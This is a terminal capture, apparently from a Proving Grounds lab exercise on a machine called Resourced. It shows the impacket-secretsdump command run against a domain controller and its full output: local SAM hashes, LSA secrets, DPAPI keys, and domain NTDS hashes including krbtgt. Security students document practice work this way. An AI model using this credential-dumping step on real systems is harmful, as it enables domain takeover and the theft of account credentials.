 ┌──(cadet㉿kali)-[~/PG/Windows/Resourced]
└─$ impacket-secretsdump -k -no-pass resourcedc.resourced.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×e9a15188a6ad2d20d26fe2bc984b369e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0aa9afb28ea147cc3ea3f6a974e2ba65:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
resourced\RESOURCEDC$:plain_password_hex:0c0aae79bf1a6b214df2a03d30a47840917a104999f4266f052e833900853e02ce217afbad10ab2c42e2215c0f55354353b3aaa7e5bfa00c
dbee61844b2d1e2cef15d1a5b81cb74c915c0f857f2fcd2cfdf119c481bb57902e28822a445044314e7d1690096f307e93868624af49e377a1ee06a5f92b8402f30cd6ec7cfec93fa63535899
f33af20984e7289118ecf5aa4ccdf7148fa95813d46637ba7d714a33b846d8e67ba0627adcb572b6004d4c5feed8e989a68be68678d0b736fb1dd13d22b1228c699be084749e4675fdfbf09de
ca39bc186b4516ecf9ecba48549ae377c049e0c4fbb34ca9e3bcebcf516b93
resourced\RESOURCEDC$:aad3b435b51404eeaad3b435b51404ee:c8532e8992f0e74e3850a845349e3e7f:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×3df657e4617398e4ab73e41c6183f8ac3d608523
dpapi_userkey:0×c69b79bdce1e77b22043bbb5bd336c39d3965012
[*] NL$KM
0000   4A E2 C6 53 5D 77 02 C9  AE A9 48 23 7C 5B 46 39   J..S]w....H#|[F9
0010   4A 56 02 3B CC 38 B8 C0  92 DD 41 2C 72 F2 63 46   JV.;.8....A,r.cF
0020   71 36 1B E3 D2 BA E7 AC  8C BD E9 D5 55 36 C0 07   q6..........U6..
0030   99 5A 11 4A 24 E4 42 E3  4C 12 3F F5 1B D7 D5 8C   .Z.J$.B.L.?.....
NL$KM:4ae2c6535d7702c9aea948237c5b46394a56023bcc38b8c092dd412c72f2634671361be3d2bae7ac8cbde9d55536c007995a114a24e442e34c123ff51bd7d58c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8e0efd059433841f73d171c69afdda7c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7ddb984fb68a47040c0931038a0ba0b4:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::